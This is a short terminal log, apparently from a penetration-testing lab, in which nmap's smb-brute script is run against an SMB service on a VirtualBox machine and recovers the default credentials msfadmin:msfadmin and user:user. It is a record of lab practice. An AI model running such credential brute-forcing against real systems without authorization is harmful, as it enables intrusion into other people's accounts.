 ┌──(root㉿kali)-[/usr/share/nmap/scripts]
└─# nmap -p 445 192.168.0.111 --script=smb-brute.nse
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-02 10:23 EDT
Nmap scan report for 192.168.0.111
Host is up (0.0013s latency).
PORT    STATE SERVICE
445/tcp open  microsoft-ds
MAC Address: 08:00:27:41:A7:FF (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Host script results:
| smb-brute:
|   msfadmin:msfadmin => Valid credentials
|_  user:user => Valid credentials
Nmap done: 1 IP address (1 host up) scanned in 412.58 seconds